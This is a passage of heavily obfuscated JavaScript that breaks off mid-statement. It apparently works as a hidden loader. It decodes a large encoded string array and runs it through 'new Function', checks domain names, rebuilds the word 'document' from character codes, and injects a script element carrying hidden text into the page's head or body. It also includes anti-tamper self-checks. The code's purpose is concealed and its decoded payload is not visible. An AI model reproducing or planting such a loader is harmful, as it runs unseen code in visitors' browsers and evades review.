aa=W,y=d[aa(0x43c,'m8S0')][aa(0x94a,'HJX4')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[aa(0x83d,'XULm')](H);continue;case'1':var E={};E[aa(0x2a4,'V$@Z')]=d[aa(0x7b5,'VIXe')];var F=E;continue;case'2':var H=d[aa(0x4d9,'pNUi')](e,this,function(){var ab=aa,Q=d[ab(0x3f1,'f#r6')](typeof window,d[ab(0x3b4,'cH(U')])?window:d[ab(0x8be,'hm7X')](typeof process,d[ab(0x5a0,'HJX4')])&&d[ab(0x1b4,'fnTw')](typeof require,d[ab(0x56f,'cH(U')])&&d[ab(0x4c3,'m8S0')](typeof global,d[ab(0x264,'B!Cf')])?global:this,S=function(){var ac=ab,U=new Q[(ac(0x617,'1%]*'))+'p'](F[ac(0x242,'8#dO')]);return!U[ac(0x1d4,'MF&e')](H);};return d[ab(0x778,'x$Os')](S);});continue;case'3':var K=d[aa(0x657,'cm*n')](m),M=d[aa(0x390,'lP9&')](l),O=d[aa(0x234,'cH(U')](n);continue;case'4':return!M||!!(d[aa(0x2d4,'^xf&')](h,M=d[aa(0x143,'x$Os')](q,M,String[aa(0x6ba,'hm7X')+aa(0x723,'t&nb')+'de'](0x2e))?M[aa(0x3d1,'zZ7@')+aa(0x8fa,'x$Os')](0x0,d[aa(0x2ef,'cH(U')](M[aa(0x36d,'pNUi')+'h'],0x1)):M,K)||d[aa(0x1c5,'cm*n')](h,M,O)||d[aa(0x5b8,'!8Ad')](p,M)||d[aa(0x914,'D1%P')](j));}break;}}function t(y){var ad=W,z=d[ad(0x6b8,'VKJs')](i),E;z&&((E=z[ad(0x61f,'XULm')+ad(0x69f,'lP9&')+ad(0x8c4,'^xf&')](d[ad(0x83a,'cm*n')]))[ad(0x8ee,'$]co')]=d[ad(0x647,'XULm')],E[ad(0x974,'m8S0')+ad(0x72c,'fnTw')+'t']=y,(z[ad(0x6e5,'hm7X')]||z[ad(0x8c9,'HJX4')]||z[ad(0x6a1,'xVK[')+ad(0x4db,'%G7f')+ad(0x8bd,'D1%P')])[ad(0x592,'XULm')+ad(0x370,'dfiD')+'d'](E),E[ad(0x7f9,'hpuz')+'e']());}function u(){var ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsNLRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDUtJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new 